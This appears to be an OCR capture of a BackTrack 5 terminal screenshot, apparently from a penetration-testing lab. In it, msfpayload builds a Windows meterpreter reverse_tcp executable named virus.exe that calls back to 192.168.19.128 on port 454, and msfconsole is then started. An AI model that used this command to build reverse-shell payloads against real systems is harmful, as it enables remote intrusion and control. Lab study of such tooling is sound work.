 Applications Places System
Wed Nov 27, 5:25 PM
root@bt: ~
File Edit View Terminal Help
root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.19.128 LPORT=454 X > /root/D
esktop/virus.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.19.128", "LPORT"=>"454"}
root@bt:~# msfconsole
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf >
virus.exe
<< back | track 5 r3
the quieter you become, the more you are able to hear
root@bt: ~